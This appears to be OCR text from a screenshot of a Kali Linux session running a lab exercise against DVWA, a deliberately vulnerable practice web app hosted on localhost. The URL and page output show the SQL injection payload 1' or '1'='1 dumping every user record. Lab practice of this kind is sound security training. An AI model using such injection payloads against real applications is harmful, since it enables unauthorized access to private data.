 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.2-vmware...
1 2 3 4 23:16
GitHub - digininja/DVWA: 37.8.160.0 IP Address Det Vulnerability: SQL Injectio ZAP – Download Docker Desktop: The #1 C
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit# 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Welcome :: Damn Vul...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/